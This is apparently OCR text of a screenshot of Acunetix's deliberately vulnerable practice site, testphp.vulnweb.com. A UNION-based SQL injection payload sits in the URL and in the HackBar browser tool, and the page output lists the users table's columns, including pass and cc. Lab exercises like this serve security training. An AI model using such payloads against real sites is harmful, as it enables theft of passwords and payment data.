 Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.c...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: uname,pass,cc,address,email,name,phone,cart
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://testphp.vulnweb.com/artists.php?artist=-1 union select
1,group_concat(column_name),3 from information_schema.columns
where table_name='users' --+
Enable POST
ADD HEADER